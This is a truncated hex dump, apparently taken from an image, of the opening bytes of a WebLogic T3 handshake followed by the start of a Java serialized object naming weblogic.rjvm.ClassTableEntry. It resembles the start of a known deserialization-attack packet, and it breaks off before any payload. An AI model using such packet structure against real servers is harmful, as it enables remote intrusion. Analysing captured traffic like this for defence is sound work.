 00000000 48 45 4c 4f 3a 31 32 2e 31 2e 33 2e 30 2e 30 2e HELO:12. 1.3.0.0.
00000010 66 61 6c 73 65 0a 41 53 3a 32 30 34 38 0a 48 4c false.AS :2048.HL
00000020 3a 31 39 0a 4d 53 3a 31 30 30 30 30 30 30 30 0a :19.MS:1 0000000.
00000030 0a .
00000048 00 00 05 fe 01 65 01 ff ff ff ff ff ff ff ff 00 .....e.. ........
00000058 00 00 71 00 00 ea 60 00 00 00 18 4f 0f b5 41 69 ..q...`. ...O..Ai
00000068 58 bf 21 f2 81 00 99 d5 9a f6 a4 10 01 26 55 b1 X.!..... .....&U.
00000078 f4 c8 37 02 79 73 72 00 78 72 01 78 72 02 78 70 ..7.ysr. xr.xr.xp
00000088 00 00 00 0c 00 00 00 02 00 00 00 00 00 00 00 04 ........ ........
00000098 00 00 00 01 00 70 70 70 70 70 70 00 00 00 0c 00 .....ppp ppp.....
000000A8 00 00 02 00 00 00 00 00 00 00 04 00 00 00 01 00 ........ ........
000000B8 70 06 fe 01 00 00 ac ed 00 05 73 72 00 1d 77 65 p....... ..sr..we
000000C8 62 6c 6f 67 69 63 2e 72 6a 76 6d 2e 43 6c 61 73 blogic.r jvm.Clas
000000D8 73 54 61 62 6c 65 45 6e 74 72 79 2f 52 65 81 57 sTableEn try/Re.W
000000E8 f4 f9 ed 0c 00 00 78 70 72 00 24 77 65 62 6c 6f ......xp r.$weblo